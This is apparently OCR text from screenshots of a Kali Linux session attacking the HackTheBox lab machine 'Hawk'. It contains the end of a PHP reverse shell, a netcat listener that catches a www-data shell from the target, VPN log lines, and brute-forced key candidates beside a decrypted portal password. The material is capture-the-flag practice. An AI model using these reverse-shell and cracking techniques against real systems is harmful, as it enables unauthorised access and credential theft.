 Applications
Places
Terminal
Fri 17:02
1
mount-
shared-
folders.sh
Stapler
BrainPan
TAR
cobaltstrike.
tar
owershell
7Z
orCCDC.7z
ZIP
ForCCDC.
zip
Empire
cobaltstrike
IDA Free
desktop
root@kali: /var/www/html
File Edit View Search Terminal Help
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
root@kali:/var/www/html# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.102.
Ncat: Connection from 10.10.10.102:57150.
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64
x86_64 x86_64 GNU/Linux
21:55:59 up 4 days, 19:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
hawk
$
Fri Nov 30 11:34:22 2018 Incoming Control Channel Authentication: Using 256 bit
message hash 'SHA256' for HMAC authentication
Fri Nov 30 11:34:22 2018 TCP/UDP: Preserving recently used remote address: [AF_I
NET]142.44.232.65:1337
Fri Nov 30 11:34:22 2018 Socket Buffers: R=[212992->212992] S=[212992->212992]
Fri Nov 30 11:34:22 2018 UDP link local: (not bound)
Fri Nov 30 11:34:22 2018 UDP link remote: [AF_INET]142.44.232.65:1337
Fri Nov 30 11:34:22 2018 TLS: Initial packet from [AF_INET]142.44.232.65:1337, s
id=361eb4ae 09837e2d
Fri Nov 30 11:34:22 2018 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheB
ox, CN=HackTheBox CA, name=htb, emailAddress=info@hackthebox.eu
Fri Nov 30 11:34:22 2018 VERIFY KU OK
Fri Nov 30 11:34:22 2018 Validating certificate extended key usage
Fri Nov 30 11:34:22 2018 ++ Certificate has EKU (str) TLS Web Server Authenticat
ion, expects TLS Web Server Authentication
Fri Nov 30 11:34:22 2018 VERIFY EKU OK
Fri Nov 30 11:34:22 2018 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheB
root@kali: ~/hawk
File Edit View Search Terminal Tabs Help
root@kali: ~/hawk
root@kali: ~/hawk
Possible match above. The key is heather
Possible match above. The key is douglas
Possible match above. The key is ironman
m
Possible match above. The key is athena
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
Possible match above. The key is friends
Possible match above. The key is lucy
(
Possible match above. The key is tweety